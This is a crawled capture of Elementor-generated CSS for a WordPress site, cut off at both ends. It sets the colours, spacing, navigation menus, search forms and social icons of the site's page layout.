0.82);}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-social-icon:hover svg{fill:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-bfba0df > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 5px 0px;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-b50e024.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9 .elementor-element.elementor-element-b50e024.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-b50e024 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-search-form{text-align:right;}.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-search-form__toggle{--e-search-form-toggle-size:40px;--e-search-form-toggle-color:#DD9933;--e-search-form-toggle-background-color:rgba(2, 1, 1, 0);--e-search-form-toggle-icon-size:calc(45em / 100);}.elementor-9 .elementor-element.elementor-element-3716ddb input[type="search"].elementor-search-form__input{font-family:"Times New Roman", tim;}.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-search-form__input,
					.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-search-form__icon,
					.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-9 .elementor-element.elementor-element-3716ddb.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:rgba(0, 0, 0, 0.82);fill:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-3716ddb:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:rgba(0, 0, 0, 0.82);border-width:0px 0px 0px 0px;border-radius:3px;}.elementor-9 .elementor-element.elementor-element-3716ddb.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:rgba(0, 0, 0, 0.82);border-width:0px 0px 0px 0px;border-radius:3px;}.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-search-form__toggle:hover{--e-search-form-toggle-color:rgba(0, 0, 0, 0.82);--e-search-form-toggle-background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-search-form__toggle:focus{--e-search-form-toggle-color:rgba(0, 0, 0, 0.82);--e-search-form-toggle-background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-3716ddb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-9ea1903 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-9ea1903:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-9ea1903 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-9ea1903{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-9ea1903 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-7e67316 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-fc297a0{text-align:right;}.elementor-9 .elementor-element.elementor-element-fc297a0 img{width:50%;max-width:100%;}.elementor-9 .elementor-element.elementor-element-fc297a0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 50px 10px 0px;}.elementor-9 .elementor-element.elementor-element-e261ad9 img{width:100%;}.elementor-9 .elementor-element.elementor-element-e70f2db > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 50px;}.elementor-9 .elementor-element.elementor-element-78e95ab{text-align:left;}.elementor-9 .elementor-element.elementor-element-78e95ab img{width:40%;max-width:100%;}.elementor-9 .elementor-element.elementor-element-78e95ab > .elementor-widget-container{padding:0px 0px 0px 3px;}.elementor-9 .elementor-element.elementor-element-a786072:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-a786072 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-a786072{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-a786072 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-menu-toggle{margin:0 auto;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu .elementor-item{font-size:18px;text-transform:uppercase;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main .elementor-item{color:#DD9933;fill:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .e--pointer-framed .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .e--pointer-framed .elementor-item:after{border-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a, .elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-menu-toggle{color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown{background-color:rgba(0, 0, 0, 0.82);border-radius:0px 0px 5px 5px;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a:hover,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-menu-toggle:hover{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a:hover,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a.highlighted{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a.elementor-item-active{color:rgba(0, 0, 0, 0.82);background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown .elementor-item, .elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Times New Roman", tim;font-size:18px;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a{padding-left:12px;padding-right:12px;padding-top:5px;padding-bottom:5px;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-9 .elementor-element.elementor-element-c4354f5 > .elementor-container{min-height:0px;}.elementor-9 .elementor-element.elementor-element-c4354f5:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-c4354f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-c4354f5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-c4354f5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-933cf57 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-4f2ed2e{--grid-template-columns:repeat(0, auto);--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-widget-container{text-align:center;}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.2em;}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-social-icon i{color:#DD9933;}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-social-icon svg{fill:#DD9933;}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-social-icon:hover{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-social-icon:hover i{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-social-icon:hover svg{fill:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-4f2ed2e > .elementor-widget-container{padding:5px 0px 5px 300px;}.elementor-9 .elementor-element.elementor-element-79ffde0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-b5d273e .elementor-search-form{text-align:center;}.elementor-9 .elementor-element.elementor-element-b5d273e .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-b5d273e:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-9 .elementor-element.elementor-element-b5d273e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-9 .elementor-element.elementor-element-b5d273e .elementor-search-form__toggle:hover{--e-search-form-toggle-color:rgba(0, 0, 0, 0.82);--e-search-form-toggle-background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-b5d273e .elementor-search-form__toggle:focus{--e-search-form-toggle-color:rgba(0, 0, 0, 0.82);--e-search-form-toggle-background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-a8896cb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-a8896cb:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-a8896cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-a8896cb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-a8896cb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-79d741a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-99d1ddf img{width:70%;}.elementor-9 .elementor-element.elementor-element-bebc7fe > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-e26425c > .elementor-container{min-height:0px;}.elementor-9 .elementor-element.elementor-element-e26425c:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-e26425c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-e26425c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-e26425c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-104a81f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-menu-toggle{margin:0 auto;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu .elementor-item{text-transform:uppercase;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item{color:#DD9933;fill:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item:focus{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .e--pointer-framed .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-29acf7a .e--pointer-framed .elementor-item:after{border-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-9 .elementor-element.elementor-element-29acf7a .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a, .elementor-9 .elementor-element.elementor-element-29acf7a .elementor-menu-toggle{color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a:hover,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-menu-toggle:hover{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a:hover,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a.highlighted{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a.elementor-item-active{color:rgba(0, 0, 0, 0.82);background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown .elementor-item, .elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Times New Roman", tim;text-transform:uppercase;}.elementor-9 .elementor-element.elementor-element-e4edbd4 > .elementor-container{min-height:0px;}.elementor-9 .elementor-element.elementor-element-e4edbd4:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-e4edbd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-e4edbd4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-e4edbd4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-48b57e9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-451d323{--grid-template-columns:repeat(0, auto);--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-widget-container{text-align:center;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.2em;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-social-icon i{color:#DD9933;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-social-icon svg{fill:#DD9933;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-social-icon:hover{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-social-icon:hover i{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-social-icon:hover svg{fill:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-451d323 > .elementor-widget-container{padding:5px 0px 5px 300px;}.elementor-9 .elementor-element.elementor-element-309dd0f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-ce900ce .elementor-search-form{text-align:center;}.elementor-9 .elementor-element.elementor-element-ce900ce .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-ce900ce:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-9 .elementor-element.elementor-element-ce900ce.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-9 .elementor-element.elementor-element-ce900ce .elementor-search-form__toggle:hover{--e-search-form-toggle-color:rgba(0, 0, 0, 0.82);--e-search-form-toggle-background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-ce900ce .elementor-search-form__toggle:focus{--e-search-form-toggle-color:rgba(0, 0, 0, 0.82);--e-search-form-toggle-background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-862d277 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-862d277:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-862d277 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-862d277{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-862d277 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-638bece img{width:70%;}.elementor-9 .elementor-element.elementor-element-ab89b29 > .elementor-container{min-height:0px;}.elementor-9 .elementor-element.elementor-element-ab89b29:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-ab89b29 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-ab89b29{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-ab89b29 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-66984ee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-9c414b0 .elementor-button{font-family:"Times New Roman", tim;fill:#DD9933;color:#DD9933;background-color:rgba(2, 1, 1, 0);}.elementor-9 .elementor-element.elementor-element-9c414b0 .elementor-button:hover, .elementor-9 .elementor-element.elementor-element-9c414b0 .elementor-button:focus{color:rgba(0, 0, 0, 0.82);background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-9c414b0 .elementor-button:hover svg, .elementor-9 .elementor-element.elementor-element-9c414b0 .elementor-button:focus svg{fill:rgba(0, 0, 0, 0.82);}.elementor-9{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-9 .elementor-element.elementor-element-c4354f5 > .elementor-container{min-height:50px;}.elementor-9 .elementor-element.elementor-element-933cf57 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-4f2ed2e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 14%;}.elementor-9 .elementor-element.elementor-element-79ffde0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-99d1ddf img{width:100%;max-width:100%;}.elementor-9 .elementor-element.elementor-element-e26425c > .elementor-container{min-height:50px;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item{padding-left:4px;padding-right:4px;}.elementor-9 .elementor-element.elementor-element-29acf7a{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown .elementor-item, .elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-9 .elementor-element.elementor-element-e4edbd4 > .elementor-container{min-height:50px;}.elementor-9 .elementor-element.elementor-element-48b57e9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-451d323 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 14%;}.elementor-9 .elementor-element.elementor-element-309dd0f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-638bece img{width:100%;max-width:100%;}.elementor-9 .elementor-element.elementor-element-ab89b29 > .elementor-container{min-height:50px;}.elementor-9 .elementor-element.elementor-element-66984ee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-9 .elementor-element.elementor-element-48b57e9{width:80%;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-widget-container{text-align:center;}.elementor-9 .elementor-element.elementor-element-451d323 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-309dd0f{width:20%;}.elementor-9 .elementor-element.elementor-element-ce900ce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-66984ee{width:100%;}.elementor-9 .elementor-element.elementor-element-66984ee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-9c414b0 .elementor-button{font-size:20px;}}@media(min-width:768px){.elementor-9 .elementor-element.elementor-element-2bde3ed{width:89.903%;}.elementor-9 .elementor-element.elementor-element-b50e024{width:10%;}.elementor-9 .elementor-element.elementor-element-7e67316{width:35%;}.elementor-9 .elementor-element.elementor-element-43277f4{width:30%;}.elementor-9 .elementor-element.elementor-element-e70f2db{width:35%;}}@media(max-width:1024px) and (min-width:768px){.elementor-9 .elementor-element.elementor-element-933cf57{width:90%;}.elementor-9 .elementor-element.elementor-element-79ffde0{width:10%;}.elementor-9 .elementor-element.elementor-element-48b57e9{width:90%;}.elementor-9 .elementor-element.elementor-element-309dd0f{width:10%;}.elementor-9 .elementor-element.elementor-element-66984ee{width:90%;}}/* Start custom CSS for nav-menu, class: .elementor-element-29acf7a */.elementor-9 .elementor-element.elementor-element-29acf7a a:hover {text-decoration:none;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16250.css?ver=1706017433
body_size: 2061
content:
.elementor-16250 .elementor-element.elementor-element-2fe0ebe > .elementor-container{max-width:1000px;}.elementor-16250 .elementor-element.elementor-element-2fe0ebe > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-2fe0ebe:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-2fe0ebe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-2fe0ebe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:20px;margin-bottom:0px;}.elementor-16250 .elementor-element.elementor-element-2fe0ebe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-16250 .elementor-element.elementor-element-063afe9{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-item > a{font-size:18px;}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-713c0a9b > .elementor-container{min-height:400px;}.elementor-16250 .elementor-element.elementor-element-713c0a9b:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-713c0a9b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DD9933;background-image:url("https://apoelpartidarios.com/wp-content/uploads/2018/08/Untitled.jpg");background-position:center center;background-size:cover;}.elementor-16250 .elementor-element.elementor-element-713c0a9b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-713c0a9b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-7177f61b > 